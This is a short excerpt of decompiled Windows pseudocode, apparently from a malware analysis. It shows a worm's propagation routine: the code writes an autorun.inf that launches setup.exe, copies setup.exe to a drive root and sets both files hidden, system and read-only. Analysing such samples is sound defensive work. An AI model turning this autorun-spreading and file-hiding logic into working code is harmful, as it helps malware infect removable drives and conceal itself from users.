 159 if ( !sub_40BE80(v67) )
160 {
161 v30 = check_str(v67);
162 v31 = CreateFileA_0(v30, 0x40000000u, 0, 0, 2u, 0, 0);
163 CloseHandle_0(v31);
164 CreateNewFile(&v62, v67);
165 *off_40E2BC = 2;
166 sub_402874();
167 f_IOtest(v32);
168 v34 = f_WritefileInfo(
169 v33,
170 "[AutoRun]\r\nOPEN=setup.exe\r\nshellexecute=setup.exe\r\nshell\\Auto\\command=setup.exe\r\n");
171 f_flush(v34, v35);
172 f_IOtest(v36);
173 f_close(&v62, v37);
174 f_IOtest(v38);
175 goto LABEL_19;
176 }
177 sub_40BF70(v20, &v63);
178 f_strcmp(v63, "[AutoRun]\r\nOPEN=setup.exe\r\nshellexecute=setup.exe\r\nshell\\Auto\\command=setup.exe\r\n");
179 if ( !same )
180 break;
181 LABEL_19:
182 v39 = handle;
183 LOBYTE(v39) = *(handle + v3 - 1);
184 decrypt_string(&v48, v39);
185 Get_file_handle(&v48, ":\\setup.exe");
186 v40 = check_str(v48);
187 SetFileAttributesA(v40, 7u);
188 v41 = check_str(v67);
189 SetFileAttributesA(v41, 7u);